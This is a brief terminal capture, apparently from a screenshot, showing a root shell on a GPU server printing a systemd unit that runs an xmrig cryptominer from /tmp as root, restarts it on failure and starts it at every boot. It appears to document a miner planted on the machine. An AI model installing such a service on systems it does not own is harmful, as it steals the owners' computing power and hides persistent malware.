 (base) root@dev-gpu-rtx4090-8-01:/data/devops/middleware/kafka# systemctl cat 4thepool_miner.service
# /etc/systemd/system/4thepool_miner.service
[Unit]
Description=4thePool Miner Service
After=network.target
[Service]
Type=simple
User=root
ExecStart=/tmp/4thepool/xmrig --config=/tmp/4thepool/config.json
Restart=always
RestartSec=10
Nice=10
CPUWeight=50
[Install]
WantedBy=multi-user.target